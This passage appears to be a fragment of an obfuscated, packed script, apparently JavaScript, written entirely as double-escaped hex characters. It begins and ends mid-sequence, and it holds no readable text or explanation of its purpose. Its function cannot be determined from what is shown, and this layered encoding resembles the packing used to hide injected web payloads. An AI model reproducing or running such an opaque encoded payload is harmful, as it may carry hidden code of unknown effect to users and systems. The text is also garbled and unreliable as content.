x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x77\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x31\x62\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x54\x5c\x5c\x52\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x36\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x43\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x68\